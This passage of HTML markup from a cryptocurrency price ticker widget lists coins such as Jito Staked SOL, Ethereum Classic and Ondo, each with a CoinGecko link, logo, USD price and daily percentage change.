href="https://coingecko.com/coins/jito-staked-sol" target="_blank">Jito Staked SOL <span>(JITOSOL)</span></a> <span>$ 163.44</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39580/thumb/weth.png" alt="binance-peg-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-weth" target="_blank">Binance-Peg WETH <span>(WETH)</span></a> <span>$ 3,027.29</span><span class="mcwpup"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/453/thumb/ethereum-classic-logo.png" alt="ethereum-classic" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-classic" target="_blank">Ethereum Classic <span>(ETC)</span></a> <span>$ 11.79</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36291/thumb/blackrock.png" alt="blackrock-usd-institutional-digital-liquidity-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/blackrock-usd-institutional-digital-liquidity-fund" target="_blank">BlackRock USD Institutional Digital Liquidity Fund <span>(BUIDL)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26580/thumb/ONDO.png" alt="ondo-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-finance" target="_blank">Ondo <span>(ONDO)</span></a> <span>$ 0.344224</span><span class="mcwpup"> 2.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35491/thumb/Frame_1321318576.png" alt="htx-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/htx-dao" target="_blank">HTX DAO <span>(HTX)</span></a> <span>$ 0.000002</span><span class="mcwpup"> 4.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51281/thumb/GDN_USDG_Token_200x200.png" alt="global-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/global-dollar" target="_blank">Global Dollar <span>(USDG)</span></a> <span>$ 0.999655</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51054/thumb/Hashnote_SDYC_200x200.png" alt="hashnote-usyc" /><b><a rel="nofollow" href="https://coingecko.com/coins/hashnote-usyc" target="_blank">Circle USYC <span>(USYC)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67164/thumb/pump.jpg" alt="pump-fun" /><b><a rel="nofollow" href="https://coingecko.com/coins/pump-fun" target="_blank">Pump.fun <span>(PUMP)</span></a> <span>$ 0.002657</span><span class="mcwpup"> 8.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33094/thumb/jlp.png" alt="jupiter-perpetuals-liquidity-provider-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-perpetuals-liquidity-provider-token" target="_blank">Jupiter Perpetuals Liquidity Provider Token <span>(JLP)</span></a> <span>$ 4.66</span><span class="mcwpup"> 1.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54342/thumb/pi_network.jpg" alt="pi-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pi-network" target="_blank">Pi Network <span>(PI)</span></a> <span>$ 0.183410</span><span class="mcwpdown"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33800/thumb/Icon___Dark.png" alt="kelp-dao-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/kelp-dao-restaked-eth" target="_blank">Kelp DAO Restaked ETH <span>(RSETH)</span></a> <span>$ 3,211.77</span><span class="mcwpup"> 1.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69040/thumb/_ASTER.png" alt="aster-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/aster-2" target="_blank">Aster <span>(ASTER)</span></a> <span>$ 0.617301</span><span class="mcwpup"> 4.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39925/thumb/sky.jpg" alt="sky" /><b><a rel="nofollow" href="https://coingecko.com/coins/sky" target="_blank">Sky <span>(SKY)</span></a> <span>$ 0.065318</span><span class="mcwpup"> 4.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36530/thumb/ethena.png" alt="ethena" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena" target="_blank">Ethena <span>(ENA)</span></a> <span>$ 0.180840</span><span class="mcwpdown"> 0.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32440/thumb/pol.png" alt="polygon-ecosystem-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-ecosystem-token" target="_blank">POL (ex-MATIC) <span>(POL)</span></a> <span>$ 0.135993</span><span class="mcwpup"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40132/thumb/bnsol.png" alt="binance-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-staked-sol" target="_blank">Binance Staked SOL <span>(BNSOL)</span></a> <span>$ 142.52</span><span class="mcwpup"> 2.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1047/thumb/sa9z79.png" alt="kucoin-shares" /><b><a rel="nofollow" href="https://coingecko.com/coins/kucoin-shares" target="_blank">KuCoin <span>(KCS)</span></a> <span>$ 10.73</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39651/thumb/RLUSD_200x200_%281%29.png" alt="ripple-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/ripple-usd" target="_blank">Ripple USD <span>(RLUSD)</span></a> <span>$ 0.999809</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31069/thumb/worldcoin.jpeg" alt="worldcoin-wld" /><b><a rel="nofollow" href="https://coingecko.com/coins/worldcoin-wld" target="_blank">Worldcoin <span>(WLD)</span></a> <span>$ 0.485497</span><span class="mcwpup"> 1.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66154/thumb/Hastra_Icon.png" alt="hash-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/hash-2" target="_blank">Provenance Blockchain <span>(HASH)</span></a> <span>$ 0.024802</span><span class="mcwpdown"> 9.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12591/thumb/binance-coin-logo.png" alt="wbnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/wbnb" target="_blank">Wrapped BNB <span>(WBNB)</span></a> <span>$ 891.49</span><span class="mcwpup"> 1.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68227/thumb/bfusd.png" alt="bfusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/bfusd" target="_blank">BFUSD <span>(BFUSD)</span></a> <span>$ 0.998750</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35220/thumb/USDC.jpg" alt="binance-bridged-usdc-bnb-smart-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-bridged-usdc-bnb-smart-chain" target="_blank">Binance Bridged USDC (BNB Smart Chain) <span>(USDC)</span></a> <span>$ 0.999804</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54658/thumb/syrupUSDC.png" alt="syrupusdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrupusdc" target="_blank">syrupUSDC <span>(SYRUPUSDC)</span></a> <span>$ 1.15</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20764/thumb/reth.png" alt="rocket-pool-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocket-pool-eth" target="_blank">Rocket Pool ETH <span>(RETH)</span></a> <span>$ 3,495.79</span><span class="mcwpup"> 2.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26455/thumb/Aptos-Network-Symbol-Black-RGB-1x.png" alt="aptos" /><b><a rel="nofollow" href="https://coingecko.com/coins/aptos" target="_blank">Aptos <span>(APT)</span></a> <span>$ 1.58</span><span class="mcwpup"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1481/thumb/cosmos_hub.png" alt="cosmos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cosmos" target="_blank">Cosmos Hub <span>(ATOM)</span></a> <span>$ 2.43</span><span class="mcwpup"> 3.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3370/thumb/5ZOu7brX_400x400.jpg" alt="quant-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/quant-network" target="_blank">Quant <span>(QNT)</span></a> <span>$ 79.94</span><span class="mcwpup"> 2.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8183/thumb/200X200.png" alt="gatechain-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gatechain-token" target="_blank">Gate <span>(GT)</span></a> <span>$ 9.97</span><span class="mcwpup"> 2.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55506/thumb/myx.jpg" alt="myx-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/myx-finance" target="_blank">MYX Finance <span>(MYX)</span></a> <span>$ 5.97</span><span class="mcwpup"> 12.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25380/thumb/UUSD.jpg" alt="usdd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdd" target="_blank">USDD <span>(USDD)</span></a> <span>$ 0.999254</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25751/thumb/kaspa-icon-exchanges.png" alt="kaspa" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaspa" target="_blank">Kaspa <span>(KAS)</span></a> <span>$ 0.041166</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16547/thumb/arb.jpg" alt="arbitrum" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum" target="_blank">Arbitrum <span>(ARB)</span></a> <span>$ 0.188174</span><span class="mcwpup"> 1.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11636/thumb/rndr.png" alt="render-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/render-token" target="_blank">Render <span>(RENDER)</span></a> <span>$ 2.05</span><span class="mcwpup"> 6.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4380/thumb/download.png" alt="algorand" /><b><a rel="nofollow" href="https://coingecko.com/coins/algorand" target="_blank">Algorand <span>(ALGO)</span></a> <span>$ 0.119817</span><span class="mcwpup"> 2.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71015/thumb/midnight.png" alt="midnight-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/midnight-3" target="_blank">Midnight <span>(NIGHT)</span></a> <span>$ 0.060405</span><span class="mcwpdown"> 5.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12817/thumb/filecoin.png" alt="filecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/filecoin" target="_blank">Filecoin <span>(FIL)</span></a> <span>$ 1.36</span><span class="mcwpup"> 1.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39182/thumb/Function_Token_%282%29.png" alt="ignition-fbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ignition-fbtc" target="_blank">Function FBTC <span>(FBTC)</span></a> <span>$ 90,422.00</span><span class="mcwpup"> 1.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53746/thumb/trump.png" alt="official-trump" /><b><a rel="nofollow" href="https://coingecko.com/coins/official-trump" target="_blank">Official Trump <span>(TRUMP)</span></a> <span>$ 4.96</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39969/thumb/LBTC_Logo.png" alt="lombard-staked-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/lombard-staked-btc" target="_blank">Lombard Staked BTC <span>(LBTC)</span></a> <span>$ 90,277.00</span><span class="mcwpup"> 1.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3695/thumb/CG-nexo-token-200x200_2x.png" alt="nexo" /><b><a rel="nofollow" href="https://coingecko.com/coins/nexo" target="_blank">NEXO <span>(NEXO)</span></a> <span>$ 0.939803</span><span class="mcwpup"> 3.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69318/thumb/river-token.png" alt="river" /><b><a rel="nofollow" href="https://coingecko.com/coins/river" target="_blank">River <span>(RIVER)</span></a> <span>$ 47.45</span><span class="mcwpup"> 34.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1167/thumb/VET.png" alt="vechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/vechain" target="_blank">VeChain <span>(VET)</span></a> <span>$ 0.010653</span><span class="mcwpup"> 2.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36800/thumb/solvBTC.png" alt="solv-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-btc" target="_blank">Solv Protocol BTC <span>(SOLVBTC)</span></a> <span>$ 89,939.00</span><span class="mcwpup"> 1.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28624/thumb/FLR-icon200x200.png" alt="flare-networks" /><b><a rel="nofollow" href="https://coingecko.com/coins/flare-networks" target="_blank">Flare <span>(FLR)</span></a> <span>$ 0.010417</span><span class="mcwpup"> 4.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33345/thumb/symbol_transparent_bg.png" alt="mantle-staked-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-staked-ether" target="_blank">Mantle Staked Ether <span>(METH)</span></a> <span>$ 3,274.35</span><span class="mcwpup"> 1.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52804/thumb/76357aa8-4ef7-446c-bad3-a3f944eeec7a.jpeg" alt="usdtb" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdtb" target="_blank">USDtb <span>(USDTB)</span></a> <span>$ 0.999388</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19/thumb/dash-logo.png" alt="dash" /><b><a rel="nofollow" href="https://coingecko.com/coins/dash" target="_blank">Dash <span>(DASH)</span></a> <span>$ 67.71</span><span class="mcwpdown"> 1.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54035/thumb/Transparent_bg.png" alt="story-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/story-2" target="_blank">Story <span>(IP)</span></a> <span>$ 2.41</span><span class="mcwpdown"> 8.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28848/thumb/LsETH-receipt-token-circle.png" alt="liquid-staked-ethereum" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquid-staked-ethereum" target="_blank">Liquid Staked ETH <span>(LSETH)</span></a> <span>$ 3,215.02</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33000/thumb/usdc_normal.png" alt="bridged-usdc-polygon-pos-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usdc-polygon-pos-bridge" target="_blank">Polygon Bridged USDC (Polygon PoS) <span>(USDC.E)</span></a> <span>$ 0.999734</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28600/thumb/bonk.jpg" alt="bonk" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonk" target="_blank">Bonk <span>(BONK)</span></a> <span>$ 0.000009</span><span class="mcwpup"> 2.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35012/thumb/ustb.jpeg" alt="superstate-short-duration-us-government-securities-fund-ustb" /><b><a rel="nofollow" href="https://coingecko.com/coins/superstate-short-duration-us-government-securities-fund-ustb" target="_blank">Superstate Short Duration U.S. Government Securities Fund (USTB) <span>(USTB)</span></a> <span>$ 10.97</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55070/thumb/wm.jpg" alt="wrappedm-by-m0" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrappedm-by-m0" target="_blank">WrappedM by M0 <span>(WM)</span></a> <span>$ 0.999681</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2912/thumb/xdc-icon.png" alt="xdce-crowd-sale" /><b><a rel="nofollow" href="https://coingecko.com/coins/xdce-crowd-sale" target="_blank">XDC Network <span>(XDC)</span></a> <span>$ 0.039968</span><span class="mcwpdown"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69514/thumb/syrupUSDT.png" alt="syrupusdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrupusdt" target="_blank">syrupUSDT <span>(SYRUPUSDT)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29023/thumb/OUSG.png" alt="ousg" /><b><a rel="nofollow" href="https://coingecko.com/coins/ousg" target="_blank">OUSG <span>(OUSG)</span></a> <span>$ 114.04</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39532/thumb/WBTCLOGO.png" alt="arbitrum-bridged-wbtc-arbitrum-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wbtc-arbitrum-one" target="_blank">Arbitrum Bridged WBTC (Arbitrum One) <span>(WBTC)</span></a> <span>$ 89,729.00</span><span class="mcwpup"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70446/thumb/jaaa.png" alt="janus-henderson-anemoy-aaa-clo-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/janus-henderson-anemoy-aaa-clo-fund" target="_blank">Janus Henderson Anemoy AAA CLO Fund <span>(JAAA)</span></a> <span>$ 1.02</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28205/thumb/Sei_Logo_-_Transparent.png" alt="sei-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/sei-network" target="_blank">Sei <span>(SEI)</span></a> <span>$ 0.109507</span><span class="mcwpup"> 1.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31700/thumb/usdy_%281%29.png" alt="ondo-us-dollar-yield" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-us-dollar-yield" target="_blank">Ondo US Dollar Yield <span>(USDY)</span></a> <span>$ 1.10</span><span class="mcwpdown"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54164/thumb/clBTC.png" alt="clbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/clbtc" target="_blank">clBTC <span>(CLBTC)</span></a> <span>$ 90,138.00</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33117/thumb/Frame_27513839.png" alt="stakewise-v3-oseth" /><b><a rel="nofollow" href="https://coingecko.com/coins/stakewise-v3-oseth" target="_blank">StakeWise Staked ETH <span>(OSETH)</span></a> <span>$ 3,215.00</span><span class="mcwpup"> 2.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34753/thumb/Ezeth_logo_circle.png" alt="renzo-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/renzo-restaked-eth" target="_blank">Renzo Restaked ETH <span>(EZETH)</span></a> <span>$ 3,232.88</span><span class="mcwpup"> 2.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5111/thumb/Beldex.png" alt="beldex" /><b><a rel="nofollow" href="https://coingecko.com/coins/beldex" target="_blank">Beldex <span>(BDX)</span></a> <span>$ 0.087248</span><span class="mcwpup"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12632/thumb/pancakeswap-cake-logo_%281%29.png" alt="pancakeswap-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/pancakeswap-token" target="_blank">PancakeSwap <span>(CAKE)</span></a> <span>$ 1.97</span><span class="mcwpup"> 3.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39810/thumb/weth.png" alt="l2-standard-bridged-weth-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/l2-standard-bridged-weth-base" target="_blank">L2 Standard Bridged WETH (Base) <span>(WETH)</span></a> <span>$ 3,025.31</span><span class="mcwpup"> 2.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55857/thumb/USDai_Token_Full_Glyph.png" alt="usdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdai" target="_blank">USDai <span>(USDAI)</span></a> <span>$ 0.999737</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29837/thumb/Morpho-token-icon.png" alt="morpho" /><b><a rel="nofollow" href="https://coingecko.com/coins/morpho" target="_blank">Morpho <span>(MORPHO)</span></a> <span>$ 1.19</span><span class="mcwpup"> 2.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37482/thumb/jupsol.png" alt="jupiter-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-staked-sol" target="_blank">Jupiter Staked SOL <span>(JUPSOL)</span></a> <span>$ 151.51</span><span class="mcwpup"> 2.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52622/thumb/PUDGY_PENGUINS_PENGU_PFP.png" alt="pudgy-penguins" /><b><a rel="nofollow" href="https://coingecko.com/coins/pudgy-penguins" target="_blank">Pudgy Penguins <span>(PENGU)</span></a> <span>$ 0.010242</span><span class="mcwpup"> 4.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/976/thumb/Tezos-logo.png" alt="tezos" /><b><a rel="nofollow" href="https://coingecko.com/coins/tezos" target="_blank">Tezos <span>(XTZ)</span></a> <span>$ 0.599621</span><span class="mcwpup"> 4.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15458/thumb/ryyrCapt_400x400.jpg" alt="binance-peg-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-xrp" target="_blank">Binance-Peg XRP <span>(XRP)</span></a> <span>$ 1.96</span><span class="mcwpup"> 2.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39787/thumb/dai.png" alt="polygon-pos-bridged-dai-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-pos-bridged-dai-polygon-pos" target="_blank">Polygon PoS Bridged DAI (Polygon POS) <span>(DAI)</span></a> <span>$ 0.999729</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34188/thumb/jup.png" alt="jupiter-exchange-solana" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-exchange-solana" target="_blank">Jupiter <span>(JUP)</span></a> <span>$ 0.196227</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25244/thumb/Optimism.png" alt="optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/optimism" target="_blank">Optimism <span>(OP)</span></a> <span>$ 0.317067</span><span class="mcwpup"> 2.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39657/thumb/EUTBL.png" alt="eutbl" /><b><a rel="nofollow" href="https://coingecko.com/coins/eutbl" target="_blank">Spiko EU T-Bills Money Market Fund <span>(EUTBL)</span></a> <span>$ 1.22</span><span class="mcwpdown"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28705/thumb/flare.png" alt="wrapped-flare" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-flare" target="_blank">Wrapped Flare <span>(WFLR)</span></a> <span>$ 0.010414</span><span class="mcwpup"> 4.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38272/thumb/USD0LOGO.png" alt="usual-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usual-usd" target="_blank">Usual USD <span>(USD0)</span></a> <span>$ 0.997109</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2069/thumb/Stacks_Logo_png.png" alt="blockstack" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockstack" target="_blank">Stacks <span>(STX)</span></a> <span>$ 0.327985</span><span class="mcwpup"> 5.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39713/thumb/WETH.PNG" alt="arbitrum-bridged-weth-arbitrum-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-weth-arbitrum-one" target="_blank">Arbitrum Bridged WETH (Arbitrum One) <span>(WETH)</span></a> <span>$ 3,023.36</span><span class="mcwpup"> 2.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71694/thumb/-I_T9w3r_400x400.jpg" alt="shmeegus" /><b><a rel="nofollow" href="https://coingecko.com/coins/shmeegus" target="_blank">Shmeegus <span>(SHMEEGUS)</span></a> <span>$ 0.584122</span><span class="mcwpup"> 24.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34057/thumb/LOGOMARK.png" alt="virtual-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/virtual-protocol" target="_blank">Virtuals Protocol <span>(VIRTUAL)</span></a> <span>$ 0.862305</span><span class="mcwpup"> 4.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5681/thumb/ASI.png" alt="fetch-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/fetch-ai" target="_blank">Artificial Superintelligence Alliance <span>(FET)</span></a> <span>$ 0.243242</span><span class="mcwpup"> 2.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12124/thumb/Curve.png" alt="curve-dao-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/curve-dao-token" target="_blank">Curve DAO <span>(CRV)</span></a> <span>$ 0.373791</span><span class="mcwpup"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8834/thumb/CHZ_Token_updated.png" alt="chiliz" /><b><a rel="nofollow" href="https://coingecko.com/coins/chiliz" target="_blank">Chiliz <span>(CHZ)</span></a> <span>$ 0.053309</span><span class="mcwpup"> 2.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11224/thumb/0x18084fba666a33d37592fa2633fd49a74dd93a88.png" alt="tbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/tbtc" target="_blank">tBTC <span>(TBTC)</span></a> <span>$ 90,180.00</span><span class="mcwpup"> 1.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55253/thumb/CTM_200X200.png" alt="c8ntinuum" /><b><a rel="nofollow" href="https://coingecko.com/coins/c8ntinuum" target="_blank">c8ntinuum <span>(CTM)</span></a> <span>$ 0.120612</span><span class="mcwpup"> 1.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31079/thumb/FDUSD_icon_black.png" alt="first-digital-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/first-digital-usd" target="_blank">First Digital USD <span>(FDUSD)</span></a> <span>$ 0.998789</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66657/thumb/A7A5_200.png" alt="a7a5" /><b><a rel="nofollow" href="https://coingecko.com/coins/a7a5" target="_blank">A7A5 <span>(A7A5)</span></a> <span>$ 0.012794</span><span class="mcwpup"> 2.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67388/thumb/khype.png" alt="kinetic-staked-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetic-staked-hype" target="_blank">Kinetiq Staked HYPE <span>(KHYPE)</span></a> <span>$ 22.27</span><span class="mcwpup"> 3.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30663/thumb/gho-token-logo.png" alt="gho" /><b><a rel="nofollow" href="https://coingecko.com/coins/gho" target="_blank">GHO <span>(GHO)</span></a> <span>$ 0.999602</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3449/thumb/tusd.png" alt="true-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/true-usd" target="_blank">TrueUSD <span>(TUSD)</span></a> <span>$ 0.998807</span><span class="mcwpdown"> 